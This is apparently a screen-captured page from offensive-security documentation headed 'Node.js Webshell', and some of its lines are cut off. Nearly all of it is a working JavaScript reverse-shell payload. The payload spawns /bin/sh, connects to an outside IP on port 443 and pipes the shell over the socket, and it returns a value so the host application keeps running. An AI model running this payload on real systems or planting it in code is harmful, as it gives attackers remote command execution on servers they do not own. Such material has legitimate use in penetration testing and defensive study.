
> For the complete documentation index, see [llms.txt](
to page URLs; this page is available as [Markdown](http
# Node.js Webshell

**Node.js web application webshell when you can edit th
```javascript

(function(){

	var net = require("net"),

		cp = require("child_process"),

		sh = cp.spawn("/bin/sh", []);

	var client = new net.Socket();

	client.connect(443, "10.10.14.141", function(){

		client.pipe(sh.stdin);

		sh.stdout.pipe(client);

		sh.stderr.pipe(client);

	});

	return /a/; // Prevents the Node.js application form crashing

})();
